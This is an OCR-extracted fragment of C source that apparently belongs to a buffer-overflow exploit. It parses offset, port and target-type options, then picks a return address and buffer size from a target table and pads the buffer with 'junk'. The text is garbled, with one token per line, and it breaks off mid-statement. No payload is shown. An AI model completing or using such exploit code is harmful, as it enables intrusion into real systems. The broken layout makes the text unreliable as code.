
      offset 
=
atoi
(
optarg
)
;
break
;
case
'p'
:
      port 
=
atoi
(
optarg
)
;
break
;
case
't'
:
      type 
=
atoi
(
optarg
)
;
break
;
default
:
usage
(
argv
[
0
]
)
;
}
}
if
(
(
targets
[
type
]
.
retaddress
)
!=
0
)
{
    buffer 
=
(
char
*
)
malloc
(
(
targets
[
type
]
.
bufsize
)
)
;
/* some junk may be required to 
counter buffer manipulation */
if
(
targets
[
type
]
.
junk 
==
1
)
{